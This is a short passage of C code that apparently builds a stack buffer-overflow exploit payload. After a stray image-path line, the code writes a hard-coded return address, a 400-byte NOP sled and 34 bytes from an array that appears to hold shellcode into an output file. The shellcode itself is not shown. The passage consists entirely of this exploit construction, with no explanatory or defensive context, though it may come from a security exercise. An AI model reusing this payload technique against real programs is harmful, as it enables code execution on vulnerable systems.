 ch = '\x10';
fwrite(&ch, sizeof(ch), 1, fpOut);
ch = '\xe7';
fwrite(&ch, sizeof(ch), 1, fpOut);
ch = '\xff';
fwrite(&ch, sizeof(ch), 1, fpOut);
ch = '\xbf';
fwrite(&ch, sizeof(ch), 1, fpOut);
for(int i=0; i<400; i++){
ch = '\x90';
fwrite(&ch, sizeof(ch), 1, fpOut);
}
for(int i=0; i<34; i++){
ch = ans[i];
fwrite(&ch, sizeof(ch), 1, fpOut);
}
fclose(fpOut);
}